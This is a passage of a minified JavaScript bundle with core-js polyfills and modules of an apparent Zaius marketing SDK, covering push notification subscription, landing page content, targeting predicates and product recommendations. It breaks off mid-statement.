e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=i}))?function(e,t){for(var n=s(e),c=arguments.length,l=1,d=o.f,f=a.f;c>l;)for(var p,h=u(arguments[l++]),v=d?r(h).concat(d(h)):r(h),m=v.length,g=0;m>g;)p=v[g++],i&&!f.call(h,p)||(n[p]=h[p]);return n}:c},function(e,t,n){var i=n(23),r=n(26),o=n(52)(!1),a=n(40)("IE_PROTO");e.exports=function(e,t){var n,s=r(e),u=0,c=[];for(n in s)n!=a&&i(s,n)&&c.push(n);for(;t.length>u;)i(s,n=t[u++])&&(~o(c,n)||c.push(n));return c}},function(e,t,n){var i=n(39),r=Math.max,o=Math.min;e.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){n(86),e.exports=n(2).Object.values},function(e,t,n){var i=n(6),r=n(55)(!1);i(i.S,"Object",{values:function(e){return r(e)}})},function(e,t,n){n(88),e.exports=n(2).Object.entries},function(e,t,n){var i=n(6),r=n(55)(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},function(e,t,n){n(90);var i=n(2).Object;e.exports=function(e,t){return i.create(e,t)}},function(e,t,n){var i=n(6);i(i.S,"Object",{create:n(56)})},function(e,t,n){var i=n(15),r=n(10),o=n(25);e.exports=n(8)?Object.defineProperties:function(e,t){r(e);for(var n,a=o(t),s=a.length,u=0;s>u;)i.f(e,n=a[u++],t[n]);return e}},function(e,t,n){n(93);var i=n(2).Object;e.exports=function(e,t,n){return i.defineProperty(e,t,n)}},function(e,t,n){var i=n(6);i(i.S+i.F*!n(8),"Object",{defineProperty:n(15).f})},function(e,t,n){n(95),e.exports=n(2).Array.isArray},function(e,t,n){var i=n(6);i(i.S,"Array",{isArray:n(58)})},function(e,t,n){n(97),e.exports=n(2).Array.includes},function(e,t,n){"use strict";var i=n(6),r=n(52)(!0);i(i.P,"Array",{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),n(59)("includes")},function(e,t,n){n(99),e.exports=n(2).Array.filter},function(e,t,n){"use strict";var i=n(6),r=n(100)(2);i(i.P+i.F*!n(103)([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},function(e,t,n){var i=n(17),r=n(36),o=n(41),a=n(38),s=n(101);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,d=6==e,f=5==e||d,p=t||s;return function(t,s,h){for(var v,m,g=o(t),b=r(g),y=i(s,h,3),w=a(b.length),_=0,E=n?p(t,w):u?p(t,0):void 0;w>_;_++)if((f||_ in b)&&(m=y(v=b[_],_,g),e))if(n)E[_]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return _;case 2:E.push(v)}else if(l)return!1;return d?-1:c||l?l:E}}},function(e,t,n){var i=n(102);e.exports=function(e,t){return new(i(e))(t)}},function(e,t,n){var i=n(14),r=n(58),o=n(3)("species");e.exports=function(e){var t;return r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e,t){return!!e&&i((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,n){n(105),n(106),n(110),n(113),n(125),n(126),e.exports=n(2).Promise},function(e,t,n){"use strict";var i=n(42),r={};r[n(3)("toStringTag")]="z",r+""!="[object z]"&&n(16)(Object.prototype,"toString",(function(){return"[object "+i(this)+"]"}),!0)},function(e,t,n){"use strict";var i=n(107)(!0);n(60)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=i(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){var i=n(39),r=n(37);e.exports=function(e){return function(t,n){var o,a,s=String(r(t)),u=i(n),c=s.length;return u<0||u>=c?e?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}}},function(e,t,n){"use strict";var i=n(56),r=n(51),o=n(43),a={};n(13)(a,n(3)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=i(a,{next:r(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var i=n(23),r=n(41),o=n(40)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){for(var i=n(111),r=n(25),o=n(16),a=n(5),s=n(13),u=n(19),c=n(3),l=c("iterator"),d=c("toStringTag"),f=u.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=r(p),v=0;v<h.length;v++){var m,g=h[v],b=p[g],y=a[g],w=y&&y.prototype;if(w&&(w[l]||s(w,l,f),w[d]||s(w,d,g),u[g]=f,b))for(m in i)w[m]||o(w,m,i[m],!0)}},function(e,t,n){"use strict";var i=n(59),r=n(112),o=n(19),a=n(26);e.exports=n(60)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var i,r,o,a,s=n(35),u=n(5),c=n(17),l=n(42),d=n(6),f=n(14),p=n(24),h=n(114),v=n(115),m=n(61),g=n(62).set,b=n(120)(),y=n(44),w=n(63),_=n(121),E=n(64),S=u.TypeError,C=u.process,I=C&&C.versions,T=I&&I.v8||"",P=u.Promise,R="process"==l(C),k=function(){},O=r=y.f,x=!!function(){try{var e=P.resolve(1),t=(e.constructor={})[n(3)("species")]=function(e){e(k,k)};return(R||"function"==typeof PromiseRejectionEvent)&&e.then(k)instanceof t&&0!==T.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(e){}}(),D=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},M=function(e,t){if(!e._n){e._n=!0;var n=e._c;b((function(){for(var i=e._v,r=1==e._s,o=0,a=function(t){var n,o,a,s=r?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(r||(2==e._h&&W(e),e._h=1),!0===s?n=i:(l&&l.enter(),n=s(i),l&&(l.exit(),a=!0)),n===t.promise?c(S("Promise-chain cycle")):(o=D(n))?o.call(n,u,c):u(n)):c(i)}catch(e){l&&!a&&l.exit(),c(e)}};n.length>o;)a(n[o++]);e._c=[],e._n=!1,t&&!e._h&&A(e)}))}},A=function(e){g.call(u,(function(){var t,n,i,r=e._v,o=j(e);if(o&&(t=w((function(){R?C.emit("unhandledRejection",r,e):(n=u.onunhandledrejection)?n({promise:e,reason:r}):(i=u.console)&&i.error&&i.error("Unhandled promise rejection",r)})),e._h=R||j(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},j=function(e){return 1!==e._h&&0===(e._a||e._c).length},W=function(e){g.call(u,(function(){var t;R?C.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},z=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),M(t,!0))},U=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw S("Promise can't be resolved itself");(t=D(e))?b((function(){var i={_w:n,_d:!1};try{t.call(e,c(U,i,1),c(z,i,1))}catch(e){z.call(i,e)}})):(n._v=e,n._s=1,M(n,!1))}catch(e){z.call({_w:n,_d:!1},e)}}};x||(P=function(e){h(this,P,"Promise","_h"),p(e),i.call(this);try{e(c(U,this,1),c(z,this,1))}catch(e){z.call(this,e)}},(i=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(122)(P.prototype,{then:function(e,t){var n=O(m(this,P));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=R?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new i;this.promise=e,this.resolve=c(U,e,1),this.reject=c(z,e,1)},y.f=O=function(e){return e===P||e===a?new o(e):r(e)}),d(d.G+d.W+d.F*!x,{Promise:P}),n(43)(P,"Promise"),n(123)("Promise"),a=n(2).Promise,d(d.S+d.F*!x,"Promise",{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(s||!x),"Promise",{resolve:function(e){return E(s&&this===a?P:this,e)}}),d(d.S+d.F*!(x&&n(124)((function(e){P.all(e).catch(k)}))),"Promise",{all:function(e){var t=this,n=O(t),i=n.resolve,r=n.reject,o=w((function(){var n=[],o=0,a=1;v(e,!1,(function(e){var s=o++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||i(n))}),r)})),--a||i(n)}));return o.e&&r(o.v),n.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=w((function(){v(e,!1,(function(e){t.resolve(e).then(n.resolve,i)}))}));return r.e&&i(r.v),n.promise}})},function(e,t){e.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var i=n(17),r=n(116),o=n(117),a=n(10),s=n(38),u=n(118),c={},l={};(t=e.exports=function(e,t,n,d,f){var p,h,v,m,g=f?function(){return e}:u(e),b=i(n,d,t?2:1),y=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(o(g)){for(p=s(e.length);p>y;y++)if((m=t?b(a(h=e[y])[0],h[1]):b(e[y]))===c||m===l)return m}else for(v=g.call(e);!(h=v.next()).done;)if((m=r(v,b,h.value,t))===c||m===l)return m}).BREAK=c,t.RETURN=l},function(e,t,n){var i=n(10);e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&i(o.call(e)),t}}},function(e,t,n){var i=n(19),r=n(3)("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},function(e,t,n){var i=n(42),r=n(3)("iterator"),o=n(19);e.exports=n(2).getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},function(e,t){e.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var i=n(5),r=n(62).set,o=i.MutationObserver||i.WebKitMutationObserver,a=i.process,s=i.Promise,u="process"==n(18)(a);e.exports=function(){var e,t,n,c=function(){var i,r;for(u&&(i=a.domain)&&i.exit();e;){r=e.fn,e=e.next;try{r()}catch(i){throw e?n():t=void 0,i}}t=void 0,i&&i.enter()};if(u)n=function(){a.nextTick(c)};else if(!o||i.navigator&&i.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){r.call(i,c)};else{var d=!0,f=document.createTextNode("");new o(c).observe(f,{characterData:!0}),n=function(){f.data=d=!d}}return function(i){var r={fn:i,next:void 0};t&&(t.next=r),e||(e=r,n()),t=r}}},function(e,t,n){var i=n(5).navigator;e.exports=i&&i.userAgent||""},function(e,t,n){var i=n(16);e.exports=function(e,t,n){for(var r in t)i(e,r,t[r],n);return e}},function(e,t,n){"use strict";var i=n(5),r=n(15),o=n(8),a=n(3)("species");e.exports=function(e){var t=i[e];o&&t&&!t[a]&&r.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var i=n(3)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var o=[7],a=o[i]();a.next=function(){return{done:n=!0}},o[i]=function(){return a},e(o)}catch(e){}return n}},function(e,t,n){"use strict";var i=n(6),r=n(2),o=n(5),a=n(61),s=n(64);i(i.P+i.R,"Promise",{finally:function(e){var t=a(this,r.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){"use strict";var i=n(6),r=n(44),o=n(63);i(i.S,"Promise",{try:function(e){var t=r.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},function(e,t){[Element.prototype,CharacterData.prototype,DocumentType.prototype].filter(Boolean).forEach((function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode&&this.parentNode.removeChild(this)}})}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTimestampInSeconds=void 0,t.getTimestampInSeconds=function(){return Math.round((new Date).getTime()/1e3)}},function(e,t,n){"use strict";n.r(t);var i,r,o=n(21),a=n(9),s=n(1),u={subscribe:function(e){return new Promise((function(t){var n={action:"add_push_token",app_id:r.websiteID,zaius_alias_safari_token:e.deviceToken};n[r.websiteID+"_safari_push_tokens"]=e.deviceToken,s.default.updateWebPushToken("safari",r.websiteID,e.deviceToken),zaius.event("push",n),t()}))},initialize:function(e,t){r=e,"default"===t.permission?(i=s.default.config.trackerUrl+"/safari",r.webServiceURL&&(i=r.webServiceURL),o.default.showOptIn(webPush.askToSubscribe,r)):"denied"===t.permission?s.default.updateWebPushToken("safari",r.websiteID,null):"granted"===t.permission&&s.default.updateWebPushToken("safari",r.websiteID,t.deviceToken),Object(a.resolveWebPushReady)(t.permission)},askToSubscribe:function(){return new Promise((function(e){window.safari.pushNotification.requestPermission(i,r.websitePushID,{tracker_id:s.default.trackerId,website_id:r.websiteID},(function(t){"denied"===t.permission?(o.default.hideOptIn(),e(t.permission)):"granted"===t.permission?u.subscribe(t).then(o.default.hideOptIn).then((function(){e("subscribed")})):e(t.permission)}))}))}};t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r,o,a=n(65),s=n(1),u=n(9),c=n(21),l={unsubscribe:function(){return navigator.serviceWorker.register(((null==r?void 0:r.serviceBase)||"/")+"zaius-notification-service.js").then((function(e){e.pushManager.getSubscription().then((function(e){if(e){var t=l.encodedToken(e);e.unsubscribe().then((function(){var e={action:"remove_push_token",app_id:i.websiteID};e[l.tokenFieldName()]=t,s.default.event("push",e)})).catch((function(e){console.log("error unsubcribing",e)}))}})).catch((function(e){console.log("error fetching push notification subscription",e)}))}))},subscribe:function(){var e=this;return navigator.serviceWorker.register(((null==r?void 0:r.serviceBase)||"/")+"zaius-notification-service.js").then((function(t){return t.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:l.vapidPublic}).then((function(t){var n=l.encodedToken(t),r={action:"add_push_token",app_id:i.websiteID};return r[l.tokenFieldName()]=n,s.default.event("push",r),s.default.updateWebPushToken("web",i.websiteID,n,e.tokenFieldName()),"subscribed"})).catch((function(e){return"denied"===Notification.permission?(s.default.updateWebPushToken("web",i.websiteID,null),"denied"):(console.log("error subscribing for push notifications",e),Promise.reject(e))}))}))},isSubscriptionCurrent:function(e){var t,n;if(null===(t=null==e?void 0:e.options)||void 0===t?void 0:t.applicationServerKey){if(l.vapidPublic)return l.arrayToBase64(e.options.applicationServerKey)===l.vapidPublic;if(null==o?void 0:o.senderID)return String.fromCharCode.apply(String,new Uint8Array(e.options.applicationServerKey))===o.senderID}return!s.default.getWebPushToken()||(null===(n=s.default.getWebPushToken())||void 0===n?void 0:n.token)===l.encodedToken(e)},initialize:function(e,t){var n,a=this;if(i=e,r=e.platforms.web,o=e.platforms.chrome,"showNotification"in ServiceWorkerRegistration.prototype)if("denied"!==Notification.permission){if("PushManager"in window){if(null==o?void 0:o.autoManifest){var d=document.getElementsByTagName("link")[0]||document.getElementsByTagName("title")[0];if(d){var f=document.createElement("link");f.rel="manifest",f.href=(l.serviceBase||"/")+"manifest.json",null===(n=d.parentNode)||void 0===n||n.insertBefore(f,d)}}navigator.serviceWorker.register(((null==r?void 0:r.serviceBase)||"/")+"zaius-notification-service.js").then((function(e){e.pushManager.getSubscription().then((function(e){if(e)if(u.resolveWebPushReady("granted"),l.isSubscriptionCurrent(e)){var t=l.encodedToken(e);s.default.updateWebPushToken("web",i.websiteID,t,a.tokenFieldName())}else e.unsubscribe().catch((function(){return null})).then(l.subscribe);else u.resolveWebPushReady(Notification.permission),"default"===Notification.permission?(s.default.updateWebPushToken("web",i.websiteID,null),c.default.showOptIn(u.webPush.askToSubscribe,i)):"denied"===Notification.permission?s.default.updateWebPushToken("web",i.websiteID,null):l.subscribe()})).catch((function(e){console.log("error fetching push notification subscription",e)}))}))}}else s.default.updateWebPushToken("web",i.websiteID,null)},encodedToken:function(e){if(l.vapidPublic){var t=l.arrayToBase64(e.getKey("p256dh")),n=l.arrayToBase64(e.getKey("auth"));return a.browserName(navigator.userAgent)+"|"+t+"|"+n+"|"+(e.expirationTime||"")+"|"+encodeURIComponent(e.endpoint)}var i=e.endpoint.split("/");return i[i.length-1]},arrayToBase64:function(e){var t=new Uint8Array(e);return btoa(String.fromCharCode.apply(String,t)).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")},askToSubscribe:function(){return l.subscribe().then((function(e){return c.default.hideOptIn(),e}))},tokenFieldName:function(){var e;return null!==(e=l.tokenField)&&void 0!==e?e:i.websiteID+"_"+a.browserName(navigator.userAgent)+"_push_tokens"},get tokenField(){var e;return null===(e=r||o)||void 0===e?void 0:e.tokenField},get serviceBase(){var e;return null===(e=r||o)||void 0===e?void 0:e.serviceBase},get vapidPublic(){var e;return null===(e=r||o)||void 0===e?void 0:e.vapidPublic}};t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LandingPageContentManager=void 0;var i=n(1),r=n(0),o=n(12),a=n(29),s=n(66),u=n(70),c=n(11),l=n(138),d=n(139),f=n(4),p=function(e){var t,n;function s(t){var n;if((n=e.call(this)||this).webData=t,n.contentWindow=window,n.whichContent=c.ContentSection.Main,n.webData.script){var i=document.createElement("script");i.innerHTML=n.webData.script,document.head.insertBefore(i,document.head.children.item(0))}return n.messageInterface=n.initializeMessaging(window),n.frameLoad.then((function(){n.fetchListSubscriptions(),n.fetchProfileFields()})),n}n=e,(t=s).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var p=s.prototype;return p.fireWebEvent=function(t,n){return n.action===a.EventAction.Unsubscribe&&(n.campaign_id=r.utils.param("utm_campaign_id"),n.touchpoint_id=r.utils.param("utm_touchpoint_id"),n.campaign_schedule_run_ts=r.utils.param("utm_job_id"),n.content_id=r.utils.param("utm_content_id")),e.prototype.fireWebEvent.call(this,t,n,!1)},p.contentReady=function(){this.contentWindow.document.body.style.display=""},p.reportError=function(e){r.utils.console.error("[Landing Page] "+e)},p.showConfirmation=function(){if(this.whichContent=c.ContentSection.Confirmation,this.contentWindow.document.open(),this.contentWindow.document.write(this.webData.confirmation||"Missing Content"),this.contentWindow.document.close(),this.webData.script){var e=this.contentWindow.document.createElement("script");e.innerHTML=this.webData.script,this.contentWindow.document.head.insertBefore(e,this.contentWindow.document.head.children.item(0))}this.initializeMessaging(this.contentWindow)},p.initializeMessaging=function(e){var t=this,n=new u.WebContentInterface(this,e);return this.getRenderContextData().then((function(e){var o=e.gridData,a=e.staticContext,s={};o&&o.forEach((function(e){s["__grid_"+e.grid_id]=e.data})),s=r.utils.mixin(s,a);var u={user:{email:i.tracker.getEmail()},config:t.webData.config,render_context:{grid_data:o,static_context:s,variables:s}};n.initialize(u),t.whichContent===c.ContentSection.Main&&t.recordImpression(),t.frameLoaded()})),n},p.afterOptOut=function(){var e=this,t=new XMLHttpRequest;t.open("GET","https://s3.amazonaws.com/zaius-public/opt-out/index.html",!0),t.responseType="text",t.onload=function(){var n=t.status;if(n>=200&&n<300){var i=t.response;document.open(),document.write(i),document.close()}else window.location.assign("https://s3.amazonaws.com/zaius-public/opt-out/index.html"),e.reportError("Unable to load the opt out confirmation content. Reason: "+t.statusText)},t.send()},p.fetchListSubscriptions=function(){var e=this,t=i.tracker.zm64_id,n=r.utils.param("zek");if(t&&n){var a=r.utils.queryStringify({zm64_id:t,zek:n}),s={url:i.tracker.publicApiUrl+"/lists/subscriptions?"+a,headers:[{key:"x-api-key",value:i.tracker.trackerId}]};o.getJson(s,(function(t){try{f.validateData(t,l.LIST_SUBSCRIPTION_DATA_SCHEMA)&&e.messageInterface.sendListSubscriptionData("load_list_subscriptions",t)}catch(t){return e.reportError("Failed to load list subscription content: "+t.message)}}),this.reportError)}},p.fetchProfileFields=function(){var e=this,t=i.tracker.zm64_id,n=r.utils.param("zek");if(t&&n){var a=r.utils.queryStringify({zm64_id:t,zek:n}),s={url:i.tracker.publicApiUrl+"/profiles?"+a,headers:[{key:"x-api-key",value:i.tracker.trackerId}]};o.getJson(s,(function(t){try{f.validateData(t,d.CUSTOMER_PROFILE_REQUEST_SCHEMA)&&e.messageInterface.sendCustomerProfileData("load_profile_data",t.attributes)}catch(t){return e.reportError("Failed to load customer profile content: "+t.message)}}),this.reportError)}},s}(s.ContentManagerBase);t.LandingPageContentManager=p},function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(t,"__esModule",{value:!0}),t.ComparatorPredicateEvaluator=void 0;var r=n(47),o=function(){function e(e,t,n){this.operator=e,this.field=t,this.value=n}var t,n,o;return e.prototype.evaluate=function(e){var t=r.lower(e[this.field]);switch("page_url"===this.field&&"=~"===this.operator&&(t=r.lower(e.full_page_url)),this.operator){case"=~":return-1!==t.indexOf(this.lowerValue);case"!=~":return-1===t.indexOf(this.lowerValue);case"=":return t===this.lowerValue;case"<>":return t!==this.lowerValue}return!1},t=e,(n=[{key:"lowerValue",get:function(){return"page_url"===this.field?r.lower(this.value).replace(/^(https?:\/\/)/,"").replace(/\/(?:index\.\w{1,5})?$/,""):r.lower(this.value)}}])&&i(t.prototype,n),o&&i(t,o),e}();t.ComparatorPredicateEvaluator=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AndPredicateEvaluator=void 0;var i=n(47),r=n(30),o=function(){function e(e,t){this.operator=e,this.predicates=t.map(r.unmarshalPredicate).filter(i.notNullOrUndefined)}return e.prototype.evaluate=function(e){return this.predicates.every((function(t){return t.evaluate(e)}))},e}();t.AndPredicateEvaluator=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OrPredicateEvaluator=void 0;var i=n(47),r=n(30),o=function(){function e(e,t){this.operator=e,this.predicates=t.map(r.unmarshalPredicate).filter(i.notNullOrUndefined)}return e.prototype.evaluate=function(e){return this.predicates.some((function(t){return t.evaluate(e)}))},e}();t.OrPredicateEvaluator=o},function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(t,"__esModule",{value:!0}),t.ProductRecommendationService=void 0;var r=n(20),o=n(4),a=n(1),s=n(0),u=n(12),c=n(136),l=function(){function e(){}var t,n,l;return e.getTypeAndProductIds=function(e,t,n){if(void 0===n&&(n=[]),"__zaius_model_recs__"===e){if(0===n.length)switch(t){case"products_on_page":n=r.RecentlyViewedProducts.getIdsOnPage();break;case"recent_browse_history":n=r.RecentlyViewedProducts.getIds()}return{type:n.length>0?"contextual":"personal",productIds:n}}return"zaius_recommendations_best_sellers"===e?{type:"best-sellers",productIds:n}:{type:"personal",productIds:n}},e.fetch=function(e){var t=e.identifier,n=e.productIds,i=e.limit,r=e.type,l=e.source,d=void 0===l?"__zaius_model_recs__":l,f=e.filter,p={},h=this.recommendationsUrl,v=this.getTypeAndProductIds(d,r,n),m=v.type,g=v.productIds;"best-sellers"!==m&&(g.length>0&&(p.product_ids=g.join(",")),m&&(p.type=m),t?Object.assign(p,t):p.vuid=a.default.vuid()),i&&(p.limit=String(i)),f&&(p.criteria=f);var b=s.utils.queryStringify(p,"",["product_ids"]);b&&(h=h+"?"+b);var y={url:h,headers:[{key:"x-api-key",value:a.default.trackerId}]};return new Promise((function(e,t){u.getJson(y,(function(n){try{o.validateData(n,c.PRODUCT_RECOMMENDATION_SCHEMA)&&e(n)}catch(e){t(e)}}))}))},t=e,l=[{key:"recommendationsUrl",get:function(){return this._recommendationsUrl||(this._recommendationsUrl=a.default.publicApiUrl+"/recommendations/products")}}],(n=null)&&i(t.prototype,n),l&&i(t,l),e}();t.ProductRecommendationService=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PRODUCT_RECOMMENDATION_SCHEMA=void 0;var i=n(4);t.PRODUCT_RECOMMENDATION_SCHEMA={type:i.REQUIRED_ARRAY,all:{type:i.REQUIRED_OBJECT,properties:{product_id:i.REQUIRED_STRING,recommendation_type:{type:i.REQUIRED_STRING,oneOf:["personal","contextual","best_sellers"]}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StaticContextService=void 0;var i=n(1),r=n(12),o=n(4),a=n(69),s=function(){function e(){}return e.fetch=function(){return this.context||(this.context=new Promise((function(e,t){var n=i.default,s=n.config,u=n.trackerId,c=""+s.webContent.source+u+"/_static_context.json";r.getJson({url:c,headers:[{key:"Cache-Control",value:"no-cache"}]},(function(n){try{o.validateData(n,a.STATIC_CONTEXT_SCHEMA)&&e(n)}catch(e){t(e)}}))})))},e}();t.StaticContextService=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIST_SUBSCRIPTION_DATA_SCHEMA=void 0;var i=n(4);t.LIST_SUBSCRIPTION_DATA_SCHEMA={type:i.REQUIRED_OBJECT,properties:{customer:{type:i.REQUIRED_OBJECT,properties:{email:i.REQUIRED_STRING}},opted_in:i.REQUIRED_BOOLEAN,explicit_opt_in:i.FieldRequirement.Boolean,subscriptions:{type:i.REQUIRED_ARRAY,all:{type:i.REQUIRED_OBJECT,properties:{name:i.REQUIRED_STRING,list_id:i.REQUIRED_STRING,subscribed:i.REQUIRED_BOOLEAN}}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CUSTOMER_PROFILE_REQUEST_SCHEMA=void 0;var i=n(4);t.CUSTOMER_PROFILE_REQUEST_SCHEMA={type:i.REQUIRED_OBJECT,properties:{attributes:i.REQUIRED_OBJECT}}},function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}Object.defineProperty(t,"__esModule",{value:!0}),t.WebContentManager=void 0;var r=n(71),o=n(48),a=n(1),s=n(0),u=n(29),c=n(73),l=n(66),d=n(141),f=n(28),p=n(143),h=n(7),v=n(70),m=n(11),g=function(e){var t,n;function l(t){var n;return(n=e.call(this)||this).options=t,n.frame=document.createElement("iframe"),n.trackExitEvent=!0,n.calculatedSize={width:0,height:0},n.onWindowResize=r.debounced(100,100)((function(){if(n.frame.contentDocument){var e=n.calculatedSize,t=e.width,i=e.height;"web_modal"===n.webData.config.content.type&&n.modalMaker?n.modalMaker.updateSize(n.frame,t,i):"web_embed"===n.webData.config.content.type&&o.WebContentUtilities.updateSize(n.frame,0,0,n.webData)}})),n.contentReady=function(){n.isWebModal()?(n.modalMaker.beforeShow(),n.waitForImages((function(){return n.modalMaker.showModal(n.frame)})),o.WebContentUtilities.preloadImages(n.webData.confirmation)):n.frame.style.display=""},n.reportError=function(e){e="[Web Content] "+e,n.options&&"function"==typeof n.options.onError?n.options.onError(e):s.utils.console.error(e)},n.onSizeChange=function(e){n.calculatedSize=e,n.modalMaker?n.modalMaker.updateSize(n.frame,e.width,e.height):o.WebContentUtilities.updateSize(n.frame,e.width,e.height,n.webData)},n.maybeSendExitEvent=function(){window.removeEventListener("resize",n.onWindowResize),n.trackExitEvent&&n.fireWebEvent(n.webMode,{action:u.EventAction.Exit})},n.trackSubmission=function(){if(!h.WebContent.isPreviewing()){var e=n.getSubmittedWebContents(),t=n.webData.config.content.id;e.includes(t)||(e.push(t),n.setSubmittedWebContents(e))}},n.onFrameLoad=function(){n.messageInterface=new v.WebContentInterface(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return 